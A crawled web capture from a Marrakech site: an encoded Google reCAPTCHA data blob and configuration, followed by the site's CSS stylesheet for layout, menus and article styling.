ChBghTcKrT2oUcsKlYsOpwojDkMO3wpM3wrDCisO4RlXDuU5GwrLDjnFgX8K+wrZwwp/Cmn3CqFtdeRk4w7/DvsOHw79Owoc5w4vDqMOtHyTDgsOkwqM3wrFwC8O4Vz/Dq8OJwp/CtMKIwoXDm1tRw6DDgjkWwoY7ZljCv8OfIwJCeBhlM8KZRcKhPFB1ZMK2w5TDomBWwp8iBQ3DoXddw4jCg1PDt8KmBTlVw7bCtXl/w7/CiltLf1fDvgvCjjjCs8OJwrrDocOXfzrDpF/[base64]/w6jCtwXDm8OZKSbCqsORwqMRdz5RM8KPM1dTw5RbecOkwoHCosKQc8KHw73DpsKswpzCujp/[base64]/w6PCn8KxWzDCk8KFHMKNw6NBYh1hIQ/[base64]/[base64]/Dn8K/cD0HeMKawp/CoxTCssKuP0cFw6c8wpzChlbDlgpdBsOJw6nCs8OFMmnCgsK5aBfCtsKRVXbDu8OlS33DglVvAcOoT8Oawp/CicKEwpnCt1DDqsKxwoJJXcOGwoh2worCi3vCrSTDjMKRHVbCkwXCisODNU/Dr8O4wqnCpF5hM8O1cD/[base64]/w7tVODJvUClQHMO8DMO1w6pwwo/Dk8Kdwp5JN8K6wqhiGcOQwpd2Jxo8w6t7w4HCpMOrcMO2wrPDo8Klw7/Cm8OwJkIqFHzCth1hdsOxwpDDkCnDoybDll7Cm8ONwqFuDyDDpX/[base64]/woUmw6w3w4Iow5ZxRTPCoHUMIMOjw6bCocOMbsKxQRDDvAE4w7g8wqfDsMO3d15kw6/Dn8KUEVTDmcONw4LCvmrDrcKhwpoSH8K4w6BrX3vDjcK5wpnDrD/CtTDDvcO5HGfCqcKFU2TDiMKkw4l/wrXCgS8cwpjCvEfDshPDpMOJw6HCklF/[base64]/QsOrLylywofDrnEMw4NrX8K8wr3DnsOtJMOEw4nCr1LDvzBzw6duw43CkMO1wqx/[base64]/ChcOWPMK1J1Nld8KtWSfCksKSDEB4wq4nwqlrZcKScMKxZQhgw6gFw67CtcK6YmnDtMKJwqXDrX04K8O/TFYAFMOyHGbCksOSeMOcTMKTJ0vCozHCrcK9eVc+UBF8wqwkTgxnw6/ChzDCtT3DrU3CmVx1D8OCGCkEw4F2w5LDgsKww43Dp8KiSSFww43Dvi1lw4oIQxl9VTnCgT/ClWTCqcOHwqM7w5TDu8O4w75NHTx5XMOqw7zDjzDDr1rDoMOSMcKNw5LDl3LCusKvL8KCw4wLPBMkZcOcw5ZTKTTDlsOiDcK9w6/DnnJ3chjCtDN0w6YZw4HCqSbCmTwowp7DkcKYw6ZIwrLCs0ofKsO5V28awpZ9R8OlW2HClMOVPhHDkwAawqlGG8K/e8OwwphRSMKxQ3nDtlVKwp0KwrN0XC1MVcKiMcKewpRUW8KEXMOVOFU3w7fDvxzDlMKKwptPLmM3bRE5w4XDkMOzw4HCgcOrTVLDjkpoN8K2wpAVYsOhw57CpAsMw5bCrMOcPH9Mwo4pWcOubMK5wplVPRPDjz1Ec8OKXzrChcKRW8KbXATCg0LDiMKwJBYVw5kAwr/[base64]/[base64]/CjcKgZsKLwo9Tw7bDkE7ClGbCuMK6AgPCu8KzZ8K1w6nDvF9VN1nChMOfTWTCg0c/w7zDvcOuDmjCgsOXw58YwpI5YcKzdcKaIivCgXLCj2RRw5pHZCnCosKIw6HDgsOGw5bCv8O0w6ADwr1gwrvCmMK7wqnCgsOywpd2w5rCgCbCgmh+w7fDmcKtw7PDj8KrwoHDgcK4WEbCusKMVG4gOcKsf8KCABTCpMKJw65aw5HCv8ORw4vDlAsBZcKhAMKjwpzDscK/dzXCjQFSw43Dj8K9wrbDp8KhwpA/w78+wqbDksOiwq7Dk8KZIsKTQjLDv8KjFsOIcAHDncKYPlHClMKVAzvCjcKtc8Olb8OHwo0Ew7MkwotXwrPDvR3ChMOQcMKcw4DDuwfDri8SLRXClnEeeXPDjyTCsk3DrXfDusKQw7NXw7TCo8O2wqEAw4MLXVw9wqUxMsOdMsObJsKIwpIkw40Yw7vCiz/Dt8KtQ8Kkw4nCk8Olw41cHEbDoDfCjsOKwpjDgno9LD8GwodsSsOOw5h7aMKjwoJKw64PYsOwMRBEw4/Dk8KaIMORw4VlQCzCvC7CiBTCuF4OeTbDtmnDmMOSMn1dw4J2wozCpEprYRcfT8KcOx3CkMO0QcO+wo1Ba8OHw7gKw6zDv8Olw7g/w7kzw5Q5VMOHw6sMARnCiRlbwpkew77ChcOEIEs0UcOANAPDl27CsVl8LRtdwoE9wq7DnxzCpgTDlkZvwq/CmnrDjWdDwpYowoLClTHCjMKbw688VFMaM8Ksw7DCp8OPw43Dm8OYwoLCmDsrbMO/w51+w5DDisKJIVJZwpXDiVUlZsK3w7LDpsOdKsOiwosgKMOTB8KUamwDwpQGBcOqw6fDsgjChsOrQjkuVz0DwqzCghFWwpzDlB1URMKpwqxjaMO6w4XDi0/[base64]/TzJVw4Uuf1MoEcOlGnpXw64yPSMFwqM8dMKYUsK9fibDkz/Dn8KIw6/DkX7CscOwZil1BUHCj8Okw7jDlsKEHsOQMcOXwrPCmQHDn8OHCkfCq8O/I8KowoTCgcOjYAbDhyDDvXfCvcKDbsO0dcOJbcOrwowtBsOKwqfCpcOTfzPCngAgwrXDlns8wpBiw7/DiMKyw4t2AsOGwp7Du0zDnEbDvMK1N2FfVsKqw4XDvcKgSnNrwpDDlMK2woRmM8Ocw5XDln5pw5/DlSMlwrHDsRQ2wqBWGsOnwoQqw55LCMOhZ0PCnCtZYsKBwq/[base64]/DsMKMwp/CvQI1NcOEf01Xw7HDq8K/wrbDkMKVwp3DvsKiw4Y1woBKY8KKw5bCmkEjCXoGw7UefsOAwq3Cn8KOw7U1wp/[base64]/Doi/CjSQYB8OJw7fCssKOwqETbsObWMO8woXCjcOpCk/[base64]/CujrCjMKoworDoBvCsmfCg8Orwrssw5xcwrlka8ORw4jDjwcyd8KUwpEmIsOpAcORTMO5LwdPbMK5VMKaT0IBQ0dJw6YuwpnCkSolbsK1J38DwqU0ElzCpQXDjsOPwqIwwpDCucK1w4XDnyTDoVgdwqQrbcOZw4RPw6XDtMOmFsKHw5nCmSAjw7kub8K/w6AhaHUyw6/[base64]/DmgUyXcK7wrVewoARwpV5wpAGGXnDnTDClcK+AsOfw6o8XcKGwojCkMO5wp4rwr4MbCI6woDDv8O0JCFfQivCosOnw7gZw6s1fVFXw7HDl8OMw5bDgUrDv8OowoowKsOeXiVcLiRZwpTDqHHCmsOWW8O1woMsw55mw5kYbGPCmmVtOVByVHnCu3bDmcO+wqE/woTCpsOCa8KJw54Mw7LDi0HDgyHCkDBVXk87HsOcK3J6wrnCsFdwD8OEw7V0WkbDtV1Fw6M6w5FEMQ/DvDktw7zDicKuwpJxIsKgw4AIV2fDjzB/JF5cwoLDssKbTFscw4zDtMKuwrHCk8O2BsKHw6rCgsOMw4tDwrHCgMO0w5dpwpjCl8Kzw5XDpjB/wr7CmjPDjMKgImbCg1/[base64]/DtcOgw5jCqTQaW8OSwowLEC4LecK4wpTDi07CsFUfwpUMYMOYYThrwo/[base64]/w6R4wqNwJFRjUcKxw41tw74QRWM/OnBfcSrCo8OkbCNSwpDDs8K0McK+VWnDhR/DsBImaF/DvsKKXcOOVsOwwqDCjkbCjjghwoXDmQXDosK3wrElCsO6wq59w7oxwr/DlMK/wrbCl8KAJsOkPAoQEcK2In01bMKKw7nDiBzCjsOKwqPCssO9EzbCnA0zVMOhHHrDhsOqPsOMYkzCusOse8OpBMKHwrXCuAUYwoAmwprDicObwpV9fyHDqsOww6guFhZpw59OE8OuYwnDscO/VWFgw5jCuW8TNcKddWfDi8Olw7LCpADClmTDqsOzw7LCghYTV8KUJWHCjEjDosKxw5lUw6fDp8Kcwpg3E1fDrCoZw6QiMMO/OzNQDsKswrUNGMKswp7DscOWK2TCu8O8w4nCngvClsKCw5vDm8OrwoU8w6Qhb15KwrHCrzFcY8Ogw47Cl8KuZ8O1w5XDjcO1woJGUkpqEcK9GsKHwrMTKsOqNMOULMOqw4DCqVTCqCzCusKKwrTCg8OdwpBwbMKrwqvDg0NfMh3Dm3tnw5EXw5Y+wp7Cow3Ck8O7w4/CpkhswqXCosO/DiLCkMKTw5FawqjCmj53w5s3woEMw7Yrw7/CmMOvXMOCw7swwr9/EcKoUMKHeXbCnGTDncOga8KHcMKqw45Mw71zN8OYw7c9wpwIw5I2X8KBw7HCucOlb1QFw5otwoTDn8ODF8OLwqLCo8KKwrQbw7zDoMKfw7zDp8ODGwpawoVJw6EMKD1Ew65gIMOVNsODwqMlwpEewr3CqMOTwqYaLsKywpXCrcKVGFTDssOuSC11woNHe3/DjsO7KcOZw7HDi8Kaw4/CtT53wpnDpMK4wp4Uw6DDvQnCi8OAw4rCrcKdwq0LEDrCuGhDWcO/DsKKRcORNsOoX8OkwoFhABbDm8KvQ8OfGAVFC8OVw4Afw6TCrcKSwoM5wpPDncOFw7DCkmNNTzRoezcPLzPDhMKXw7TCjMOvZgJkE13CoMKeJC5xwrhOAEx8w7ljcT9UIsKpw77Cs0sZasOtLMO9V8Kiw4x5w7PDoDNUw7/Dr8O0T8KrBsK3CcOkwpAQZzjCmXvCqsKoQcOZGTnDgEVuC35wwr4UwrfCi8Kxw44gQsOAwp0gw5vCgi8WwoHDhDvCpMOjJwcYwq90Ah1sw77CtDjDlcKId8OMSXIuJ8OZw6LCrVnCiMKmcMOQw7TCh1zDu04HLMKqJGHCisKtwrRKwqzDol/DuVBmw7JycSnCl8K8OMO8w7/[base64]/f2rCsFfCgcKRClNKNAwrDHHCncKdwqQRw4zDqsK5w5MrHzsibBoSXMKmFMKGw7wqb8KWw75Lw7Rxw4/Cmg/Dph7DkcKmbWx/w5/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vivre-marrakech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221+zg4fpOEvXe6z/h75R7PYqs70JuCEsQ0BpCmzw/QHg\\u003d\x22,0,0,null,1,1768353372265,0,0,[157,145,230],null,[123,98,76],\x22RC-RUS4Cc5btxp-qg\x22,null,null,null,null,null,\x220dAFcWeA4ucmC-V9JVo-HvvudKnTDU0wuKZnz4uWDYOoWsqe4HMiGgKRM1k4PGaPmaSHFnAOxfN-PLemSmz5PjsGUSJ2Ovx2MFSQ\x22,1768436172283]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vivre-marrakech.com/css/main-stylesheet.css
body_size: 10609
content:
@charset UTF-8;
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,700);
@import url(http://fonts.googleapis.com/css?family=Montserrat:400,700);


/* Style Index * /

#0 Reset
#1 Layout Structure
#2 Main header
#3 Main menu
#4 Content styling
#5 Comments
#6 Photo gallery
#7 Sidebar styling
#8 Footer
#9 Lightbox


/* #0 Reset */


@font-face {
    font-family: 'entypo';
    src: url('../fonticons/entypo.svg#entypo') format('svg');
    src: url('../fonticons/entypo.eot?#iefix') format('embedded-opentype'),
         url('../fonticons/entypo.svg#entypo') format('svg'),
         url('../fonticons/entypo.woff') format('woff'),
         url('../fonticons/entypo.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}


html, body {
}

html {
	height:100%;
}

body {
	height:100%;
	font-size: 13px;
	font-family: 'Open Sans', sans-serif;
	margin: 0;
	padding: 0;
	color: #5e5e5e;
	background-color:#f6f6f6;
	font-smooth: always;
	-webkit-font-smoothing: subpixel-antialiased;
	text-shadow:0 0 1px transparent;
	/* background-image:url(../images/texture-1.png); */
	background-position:top center;
	line-height:150%;
}

h1, h2, h3, h4, h5, h6, span, p, input {
	margin: 0;
	padding: 0;
}

table, tr, td {
	margin: 0;
	padding: 0;
	border-collapse: collapse;
}

ul, li, ol {
	margin: 0;
	padding: 0;
}

img {
	border: none;
}

body, div, p, a, table, td {
	-webkit-text-size-adjust: none;
	letter-spacing: .015em;
}

.set-image-border {
	display: inline-block;
	background: #fff;
	padding: 0px;
	position: relative;
}

.set-image-border:before {
	position: absolute;
	display: block;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	z-index: 2;
	content: '';
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.15);
}


/* #1 Layout Structure */

a {
	color:#2d2d2d;
	text-decoration: none;
	-moz-transition: all 0.12s;
	-webkit-transition: all 0.12s;
	-o-transition: all 0.12s;
	position:relative;
	display:inline-block;
}

body.withcuffon a.font-replace, body.withcuffon .font-replace a {
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
}

a:hover {
	color:#c53c1c;
	text-decoration: none;
}

a:focus {
	outline: 0;
}

.clear-float {
	clear:both;
}

.wrapper {
	width:980px;
	margin:0px auto;
	position:relative;
}

.boxed:not(.enableboxed) {
	display:block;
	width:100%;
	min-height:100%;
	background:#fff;
	padding:0px;
	margin:0px auto;
	box-shadow:0 0px 0px 1px rgba(0,0,0,0.1);
}

.boxed {
	display:block;
	width:1020px;
	min-height:100%;
	background:#fff;
	padding:0px;
	margin:0px auto;
	box-shadow:0 0px 0px 1px rgba(0,0,0,0.1);
}

.left {
	float:left;
}

.right {
	float:right;
}

.icon-text {
	font-family:'Entypo';
	font-weight:normal;
}

.setborder {
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.2);
	background-repeat:no-repeat;
	background-position:left top;
	background-color:#232323;
}

a:hover .setborder {
	background-size:103%;
	background-position:center;
	opacity:0.9;
	filter:alpha(opacity=90);
}

.side-gallery a:hover .setborder {
	background-size:auto;
}

a:hover .hover-icon {
	opacity:0.9;
	filter:alpha(opacity=90);
	color:#232323;
	zoom:100%
}

.hover-icon {
	display:block;
	position:absolute;
	z-index:4;
	color:#fff;
	background:#fff;
	width:60px;
	height:60px;
	text-align:center;
	font-size:25px;
	line-height:60px;
	font-weight:normal;
	top:50%;
	left:50%;
	margin-left:-30px;
	margin-top:-30px;
	border-radius: 30px;
	-moz-border-radius: 30px;
	box-shadow:0px 0px 6px 1px rgba(0,0,0,0.1);
	opacity:0;
	filter:alpha(opacity=0);
	-moz-transition: all 0.12s;
	-webkit-transition: all 0.12s;
	-o-transition: all 0.12s;
	zoom:170%
}

a:hover .hover-icon.hover-small {
	opacity:0.9;
	filter:alpha(opacity=90);
	color:#232323;
	zoom:60%
}

.hover-icon.hover-small {
	zoom:69%
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	display:inline;
}


/* #2 Main Header */

.header {
	display:block;
	margin-bottom:20px;
}

.header .header-top {
	display:block;
	border-bottom:1px dotted #b2b2b2;
	padding-top:10px;
	padding-bottom:10px;
	margin-bottom:20px;
}

.header .header-top ul {
	display:block;
}

.header .header-top ul li {
	display:block;
	float:left;
	margin-right:20px;
	position:relative;
}

.header .header-top ul.left li:last-child {
	margin-right:0px;
}

.header .header-top ul.left li:last-child:after {
	display:none;
}

.header .header-top ul.right li {
	margin-left:20px;
	margin-right:0px;
}

.header .header-top ul.right li:first-child {
	margin-left:0px;
	margin-right:0px;
}

.header .header-top ul.right li:last-child:after {
	display:none;
}

.header .header-top ul li:after {
	display:block;
	content:'';
	position:absolute;
	right:-10px;
	top:-1px;
	background:transparent;
	width:1px;
	height:16px;
	border-right:1px dotted #d9d9d9;
}

.header .header-top ul li a {
	display:block;
	font-size:15px;
	line-height:15px;
	color:#515151;
	font-weight:bold;
}

.header .header-top ul li a.icon-text {
	font-weight:normal;
	font-size:11px;
	line-height:15px;
}

.header .header-top ul li a:hover {
	color:#c53c1c;
}

.header .header-content {
	display:table;
	width:100%;
	margin:30px 0px;
}

.header .header-content > div {
	display:table-cell;
}

.header .header-content > div.header-logo {
	width:315px;
	padding-right:25px;
}

.header .logo-img a {
	display:block;
	overflow:hidden;
	background-position:center;
	background-repeat:no-repeat;
	text-indent:100em;
	width: 100%;
	height: 100%;
	white-space: nowrap;
}

.header .header-info p {
	display:block;
	max-width:400px;
	line-height:16px;
	font-size:11px;
}

.header .header-weather .weather-report {
	display:table;
	text-align:right;
	padding-left:70px;
	text-transform:uppercase;
	position:relative;
	margin-right:20px;
	
	line-height: 100%;
}

.header .header-weather .weather-report .weather-image {
	display:block;
	text-align:right;
	text-transform:uppercase;
	width:52px;
	height:47px;
	background-position:left center;
	background-repeat:no-repeat;
	position:absolute;
	top:-7px;
	left:0px;
}

.header .header-weather .weather-report > div {
	display:table-cell;
	color:#3b3b3b;
}

.header .header-weather .weather-report small {
	display:block;
	font-size:9px;
	color:#a0a0a0;
	padding-top:3px;
	padding-bottom:3px;
}

.header .header-weather .weather-report b {
	display:block;
	font-size:13px;
	max-width: 180px;
	overflow: hidden;
	text-overflow: ellipsis;
}

.header .header-weather .weather-report strong {
	display:block;
	font-size:30px;
	font-family:'Montserrat', sans-serif;
	margin-left:18px;
	line-height:36px;
}

.header .breaking-message {
	display:table;
	width:100%;
	border-bottom: 1px dotted #b2b2b2;
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 100%;
}

.header .breaking-message strong {
	text-transform:uppercase;
	font-size:11px;
	font-family: 'Montserrat', sans-serif;
	line-height:12px;
}

.header .breaking-message > div {
	display:table-cell;
}

.header .breaking-message .thanews {
	width:90px;
	color:#c53c1c;
}

.header .breaking-message .breaking-line {
	display:block;
	overflow:hidden;
	width:860px;
	position:relative;
	line-height: 100%;
}

.header .breaking-message .breaking-line ul {
	display:block;
	width:8000px;
	position:relative;
	left:0px;
	top:0px;
}

.header .breaking-message .breaking-line ul li {
	display:block;
	width:860px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	font-size:11px;
	float:left;
	margin-right:10px;
}

.header .breaking-message .breaking-line ul li a {
	font-weight:bold;
	margin-right:8px;
}

.header .breaking-message .breaking-line ul li span {
	color:#9d9d9d;
}

.header .breaking-message a.breaking-navi {
	text-align:center;
	line-height:13px;
	width:10px;
	height:13px;
	display:inline-block;
}

.header .logo-text {
	display:block;
	font-size:37px;
	line-height:30px;
	margin-top:1px;
	margin-bottom:5px;
	font-family: 'Montserrat', sans-serif;
	white-space: nowrap;
}

.header .logo-text a {
	color:#3b3b3b;
	white-space: nowrap;
}


/* #3 Main menu */

.main-menu {
	display:block;
	margin-top:20px;
margin-bottom:50px;
}

.logged-in .main-menu.this-floating {
	top:28px;
}

.main-menu.this-floating {
	display: none;
	position: fixed;
	z-index: 80;
	margin-left: 20px;
	top: 0px;
	background: #fff;
	margin-top: 0px;
}

.main-menu ul.main-menu-ul {
	display:block;
	height:47px;
	background:#232323;
}

.main-menu ul.main-menu-ul li {
	display:block;
	float:left;
	height:47px;
	background:inherit;
	/*border-right:1px solid #2e2e2e;
	margin-right:-1px;*/
}

.main-menu ul.main-menu-ul > li > a {
	display:block;
	background:#232323;
	margin-top:4px;
	color:#fff;
	padding:14px 15px 14px 15px;
	position:relative;
	font-family:'Montserrat', sans-serif;
	letter-spacing:0px;
	font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	box-shadow:inset -1px 0px 0px rgba(255,255,255,0.07);
}

.main-menu ul.main-menu-ul > li > a:before {
	display:block;
	content:'';
	position:absolute;
	width:100%;
	height:4px;
	top:-4px;
	left:0px;
	background:rgba(255,255,255,0.15);
}

.main-menu ul.main-menu-ul > li:not(.custom-color):hover {
	background:#1a1a1a;
}

.main-menu ul.main-menu-ul > li:not(.custom-color):hover > a {
	background:transparent;
}

.main-menu ul.main-menu-ul > li.custom-color:hover > a {
	background:transparent;
	box-shadow:none;
	box-shadow:-1px 0px 0px rgba(0,0,0,0.4);
}

.main-menu ul.main-menu-ul > li:first-child:hover > a {
	box-shadow:none;
	box-shadow:inset -1px 0px 0px rgba(255,255,255,0.07);
}

.main-menu ul.main-menu-ul > li:hover > a:before {
	background:transparent;
	width:90%;
}


/* -- */

.main-menu ul.main-menu-ul li a span {
	display:inline-block;
	padding-right:16px;
	position:relative;
}

.main-menu ul.main-menu-ul li a span:after {
	display:block;
	position:absolute;
	right:0px;
	top:0px;
	content:'\E75C';
	color: #fff;
	font-family:'Entypo';
	font-weight:normal;
}

.main-menu ul.main-menu-ul li ul {
	display:none;
	background:inherit;
	z-index:30;
	position:absolute;
	width:270px;
}

.main-menu ul.main-menu-ul li:hover > ul {
	display:block;
}

.main-menu ul.main-menu-ul li ul li {
	display:block;
	float:none;
	height:auto;
	background:inherit;
	position:relative;
}

.main-menu ul.main-menu-ul li ul li a {
	display:block;
	float:none;
	color:#fff;
	display:block;
	font-family:'Montserrat', sans-serif;
	font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	padding:15px 20px;
	border-bottom:1px dotted rgba(255,255,255,0.14);
}

.main-menu ul.main-menu-ul li ul > li:last-child > a {
	border-bottom:0px;
}

.main-menu ul.main-menu-ul li ul li:hover a {
	background:rgba(0,0,0,0.15);
}


/* ------------------ */

.main-menu ul.main-menu-ul li ul li ul {
	left:270px;
	background:inherit;
	top:0px;
}

.main-menu ul.main-menu-ul li ul li ul li:hover a {
	background:rgba(0,0,0,0.25);
}

.main-menu ul.main-menu-ul li ul li a span {
	display:block;
	padding-right:0px;
	position:relative;
}

.main-menu ul.main-menu-ul li ul li a span:after {
	display:block;
	position:absolute;
	right:0px;
	top:0px;
	content:'\E75E';
	color: #fff;
	font-family:'Entypo';
	font-weight:normal;
}


/* ------------------ */

.main-menu ul.main-under-menu-ul {
	display:block;
	height:35px;
	background:#f5f5f5;
	border-bottom:1px dotted #dcdcdc;
}

.main-menu ul.main-under-menu-ul li {
	display:block;
	float:left;
	height:35px;
}

.main-menu ul.main-under-menu-ul li a {
	display:block;
	color:#4a4a4a;
	padding:10px 15px 10px 15px;
	position:relative;
	font-family:'Montserrat', sans-serif;
	font-size:9px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	border-right:1px dotted #dcdcdc;
}

.main-menu ul.main-under-menu-ul li:hover a {
	background:rgba(0,0,0,0.034);
}

.main-menu .search-box {
	display:block;
	position:absolute;
	top:6px;
	right:0px;
}

.main-menu .search-box input[type=text] {
	border:0px;
	width:10px;
	padding:10px 20px 10px 10px;
	right:6px;
	cursor:pointer;
	position:absolute;
	z-index:4;
	background:transparent;
	color:transparent;
	line-height:15px;
	-moz-transition: all 0.12s;
	-webkit-transition: all 0.12s;
	-o-transition: all 0.12s;
}

.main-menu .search-box input[type=text]:focus + div.header {
	display:none;
}

.main-menu .search-box input[type=text]:focus, .main-menu .search-box input[type=text]:valid {
	border:0px;
	width:150px;
	padding:10px 20px 9px 10px;
	cursor:text;
	position:absolute;
	z-index:2;
	background:#fff;
	color:#232323;
	padding-right:40px;
}

.main-menu .search-box input[type=submit] {
	border:0px;
	right:7px;
	padding:1px 0px 3px 0px;
	width:40px;
	position:absolute;
	cursor:pointer;
	z-index:3;
	font-family:'Entypo';
	line-height:15px;
	font-size:16px;
	background:transparent;
	color:#919191;
	height:36px;
}

.main-menu .search-box input[type=submit]:focus {
	z-index:5;
}


/* #4 Content styling */

.content-box {
	display:table;
	width:100%;
	margin-bottom:20px;
}

.content-without-middle .left-side {
	margin-bottom:25px;
}

.content-box .content-box-main {
	/*display:table-cell;*/
}
.content-box .content-box-main { /*width: 650px !important;*/} 


.content-box .content-box-sidebar {
	display:table-cell;
	width:300px;
	padding-left:20px;
}

.content-with-middle .left-side {
	display:table-cell;
}

.content-without-middle .article-main-content {
	width:100%!important;
}

.content-with-middle .middle-side {
	display:table-cell;
	width:134px;
	padding-left:20px;
}

.content-with-middle .middle-side:first-child {
	padding-left:0px;
	padding-right:20px;
}

/* --- */

.middle-side .middle-panel {
	display:block;
	margin-bottom:20px;
}

.middle-side .middle-panel > h3 {
	display:block;
	padding-top:8px;
	padding-bottom:8px;
	margin-bottom:14px;
	border-bottom:1px dotted #b2b2b2;
	font-family: 'Montserrat', sans-serif;
	font-weight:normal;
	font-size:15px;
}

.middle-side .middle-panel > h3 a {
	display:block;
	color:inherit;
}

.middle-side .middle-panel .middle-article {
	display:block;
	margin-bottom:20px;
}

.middle-side .middle-panel .middle-article .article-photo {
	display:block;
	margin-bottom:8px;
}

h4 {
	display:block;
	font-size:12px;
	//font-size:11px;
	line-height:15px;
	font-family:'Montserrat', sans-serif;
	font-weight:normal;
text-transform: uppercase;
}

h4 a {
	display:inline;
}

h4 a.article-comment-icon .comment-icon {
	width:9px;
	height:9px;
	background-color:#c53c1c;
	background-image:url(../images/icon-article-comments-small.png);
	background-repeat:no-repeat;
	background-position:left top;
	background-size:9px 9px;
	position:absolute;
	display:block;
	left:0px;
	top:4px;
	content:'';
	color:transparent;
}

.article-background h4 a.article-comment-icon .comment-icon, .sticky h4 a.article-comment-icon .comment-icon {
	background-image:url(../images/icon-featured-article-comments-small.png);
}

h4 a.article-comment-icon {
	display:inline-block!important;
	color:#c53c1c;
	font-weight:bold;
	font-family: 'Montserrat', sans-serif;
	margin-left:8px;
	position:relative;
	padding-left:13px;
	line-height:18px;
	font-size:10px;
}

a.article-comment-icon:hover {
	color:#232323;
}

h4 a.article-comment-icon:hover .comment-icon {
	background-color:#232323;
}

.left-article-block.article-background {
	background:#f8f8f8;
	display:block;
	/*border-bottom:4px solid #f1f1f1;*/
	padding-bottom:0px;
}

.left-article-block {
	display:block;
	margin-bottom:15px;
	border-bottom:1px dotted #d9d9d9;
}

.left-article-block.single-line {
	padding-bottom:15px;
}

.left-article-block.archive-line {
	padding-bottom:15px;
	margin-bottom:15px;
}

.left-article-block.archive-line .article-content h3 {
	font-size:15px;
	line-height:150%;
}

.left-article-block.archive-line .article-content span.right {
	display:block;
	margin-top:2px;
	font-size:11px;
	font-weight:normal;
	color:#9e9e9e;
}

.left-article-block > .article-photo {
	display:block;
	margin-bottom:20px;
}


.left-article-block.article-background > .article-content {
	display:block;
	margin-left:20px;
	margin-right:20px;
	margin-bottom:20px;
}

.left-article-block .article-content h2 {
	display:block;
	font-weight:bold;
	font-family: 'Montserrat', sans-serif;
	font-size:22px;
	line-height:25px;
	margin-bottom:10px;
}

.left-article-block .article-content h3 {
	display:block;
	font-weight:normal;
	font-family: 'Montserrat', sans-serif;
	font-size:18px;
	line-height:23px;
}

.left-article-block.single-line .article-photo {
	margin:0px;
	margin-top:20px;
}

.article-background:not(:first-child) {
	padding-top:20px;
	margin-top:-15px;
	position:relative;
	display:block;
	margin-bottom:15px;
	border-bottom:1px dotted #d9d9d9;
}

.left-article-block .article-content p {
	font-size:12px;
	line-height:20px;
	color:#707070;
	text-align:justify;
}

h2 a.article-comment-icon .comment-icon {
	width:14px;
	height:14px;
	background-color:#c53c1c;
	background-image:url(../images/icon-article-comments-big.png);
	background-repeat:no-repeat;
	background-position:left top;
	background-size:14px 14px;
	position:absolute;
	display:block;
	left:0px;
	top:1px;
	content:'';
	color:transparent;
}

.article-background h2 a.article-comment-icon .comment-icon, .sticky h2 a.article-comment-icon .comment-icon {
	background-image:url(../images/icon-featured-article-comments-big.png);
}

h2 a.article-comment-icon {
	display:inline-block;
	color:#c53c1c;
	font-weight:bold;
	font-family: 'Montserrat', sans-serif;
	margin-left:12px;
	position:relative;
	padding-left:19px;
	line-height:100%;
	font-size:15px;
	top:-1px;
	-moz-transition: all 0s;
	-webkit-transition: all 0s;
	-o-transition: all 0s;
}

h3 a.article-comment-icon .comment-icon {
	width:11px;
	height:11px;
	background-color:#c53c1c;
	background-image:url(../images/icon-article-comments-medium.png);
	background-repeat:no-repeat;
	background-position:left top;
	background-size:11px 11px;
	position:absolute;
	display:block;
	left:0px;
	top:1px;
	content:'';
}

.article-background h3 a.article-comment-icon .comment-icon, .sticky h3 a.article-comment-icon .comment-icon {
	background-image:url(../images/icon-featured-article-comments-medium.png);
}

h3 a.article-comment-icon {
	display:inline-block;
	color:#c53c1c;
	font-weight:bold;
	font-family: 'Montserrat', sans-serif;
	margin-left:12px;
	position:relative;
	padding-left:15px;
	line-height:100%;
	font-size:12px;
	top:-1px;
	-moz-transition: all 0s;
	-webkit-transition: all 0s;
	-o-transition: all 0s;
}

a.article-comment-icon:hover {
	color:#232323;
}

a.article-comment-icon:hover .comment-icon {
	background-color:#232323;
}

.article-background .triple-article {
	display:table;
	width:auto;
	margin-bottom:20px;
	margin-left:15px;
	margin-right:15px;
}

.triple-article {
	display:table;
	width:100%;
	margin-bottom:15px;
	margin-left:0px;
	margin-right:0px;
}

.triple-article > div.triple-article-single {
	display:table-cell;
	width:30%;
	text-align:center;
	float: left !important;
	margin-right: 45px !important;
}

@media (max-width:1327px) { 

.triple-article > div.triple-article-single {
	display:table-cell;
	width:30%;
	text-align:center;
	float: left !important;
	margin-right: 31px !important;
}

 }

@media (max-width:784px) { 

.triple-article > div.triple-article-single {
	display:table-cell;
	width:30%;
	text-align:center;
	float: left !important;
	margin-right: 10px !important;
}
}
.triple-article > div.triple-article-single:first-child {
	text-align:left;
}

